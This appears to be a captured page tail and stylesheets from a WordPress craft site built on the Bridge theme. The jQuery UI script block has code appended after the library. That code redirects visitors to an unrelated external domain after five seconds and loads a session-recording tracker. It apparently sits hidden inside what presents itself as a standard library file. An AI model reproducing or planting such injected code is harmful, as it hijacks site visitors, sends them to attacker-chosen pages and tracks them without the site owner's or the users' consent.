{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.backstitched.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/plugins.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1610396012" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="default-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-content/themes/bridge/js/custom_js.js?ver=1610396011" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.backstitched.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.backstitched.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.backstitched.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1610395713
body_size: 949
content:





    body{
    	    	    	font-family: 'Lato', sans-serif;
    	    	 color: #111111;     	    	    }
            body,
		.wrapper,
        .content,
        .full_width,
		.more_facts_holder,
		.comment_holder .comment #respond textarea,
		.comment_holder .comment #respond input[type='text'],
		.content .container
		{
        	background-color:#ffffff;
        }
    

	@media only screen and (min-width: 1000px) {
		.content .container .container_inner.default_template_holder,
		.content .container .container_inner.page_container_inner
		{
			padding-top:5px;
		}
	}








.content{
	margin-top: 0;
}




        header.fixed_hiding .q_logo a,
        header.fixed_hiding .q_logo{
            max-height: 56px;
        }




nav.main_menu > ul > li > a{
	 color: #333333; 		font-family: 'Special Elite', sans-serif;
		 font-size: 16px;     				}



nav.main_menu ul li:hover a {
	 color: #108771; }

		nav.main_menu ul li.active a {
			color: #108771		}
	











h1,
.title h1 {
			font-family: 'Special Elite', sans-serif;
				font-style: normal; 	font-weight: 500;         text-transform: none; }
h2,
h2 a{
				font-family: 'Special Elite', sans-serif;
					    	}
h4,
h4 a{
				font-family: 'Special Elite', sans-serif;
					    	text-transform: none; }
h5,
h5 a,
.q_icon_with_title .icon_text_holder h5.icon_title {
			font-family: 'Special Elite', sans-serif;
					    	}
    p{
    	color: #111111;    	    		font-family: 'Open Sans', sans-serif;
    	    	    	    	    	    	    	    }
    .filter_holder ul li span,
    blockquote h5,
    .q_social_icon_holder i.simple_social,
    .header-widget.widget_nav_menu ul.menu li a,
    .side_menu a,
    .side_menu li,
    .side_menu span,
    .side_menu p,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu #wp-calendar th, 
    .side_menu #wp-calendar td,
    aside .widget #lang_sel_list li a,
    aside .widget #lang_sel li a,
    aside .widget #lang_sel_click li a,
    section.side_menu #lang_sel_list li a,
    section.side_menu #lang_sel li a,
    section.side_menu #lang_sel_click li a,
    footer #lang_sel_list li a,
    footer #lang_sel li a,
    footer #lang_sel_click li a,
    footer #lang_sel_list.lang_sel_list_horizontal a,
    footer #lang_sel_list.lang_sel_list_vertical a,
    .side_menu #lang_sel_list.lang_sel_list_horizontal a,
    .side_menu #lang_sel_list.lang_sel_list_vertical a,
    #lang_sel_footer a{
    	color: #111111;    }
    .header_top #lang_sel > ul > li > a, 
    .header_top #lang_sel_click > ul > li> a,
    footer #lang_sel ul li a,
    footer #lang_sel ul ul a,
    footer #lang_sel_click ul li a,
    footer #lang_sel_click ul ul a,
    footer #lang_sel_click ul ul a span,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel ul ul a,
    section.side_menu #lang_sel ul ul a:visited,
    section.side_menu #lang_sel_click > ul > li > a,
    section.side_menu #lang_sel_click ul ul a,
    section.side_menu #lang_sel_click ul ul a:visited{
    	color: #111111 !important;    }
    





.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled])
	{
	
    
											}


	.q_counter_holder span.counter{
						}


.google_map{
	height: 750px;
}


















	.vertical_menu_area{
		text-align:left;
	}
















--- FILE ---
content_type: text/css
request_url: https://www.backstitched.com/wp-content/themes/bridge/css/custom_css.css?ver=1610395713
body_size: 376
content:


div.slider_content  a {color:#fff !important;}
div.portfolio_prev, div.portfolio_next {display:none !important;}

div.post_info, div#comments {display:none !important;}

//.e360_span_4 , .e360_span_3 {width:170px !important;}
.side_menu_button_wrapper {display:none !important;}
div.portfolio_detail h6, div.portfolio_like {display:none !important;}

	.featureboxlarge {
		
		width:980px;background:#EED;padding:20px 0 0 20px; height:361px;
	}
	
	.newboxes {
		background:#EFE8E9;padding:0 0 10px 0;float:left;width:280px;margin-right:10px;margin-left:10px;margin-bottom:20px;height:225px;
	}
	
	.newboxes_inner {
		background:#EFE8E9;padding:0;float:left;width:320px;margin-left:10px;margin-bottom:10px;height:214px;
	}

h2.homeboxes {font-weight:normal;font-size:15px;margin:0px 0px 0px 15px;}

p {margin-bottom:10px;}

li.active a, li.active a:hover {background:transparent !important;}
ul.etab-links li.active a, li.active a:hover {background:#fff !important;}

div.textwidget a {color:#EA8F27;}

div.group h2 {margin:25px 0;}

a.shopDetailsButton {margin-top:20px;}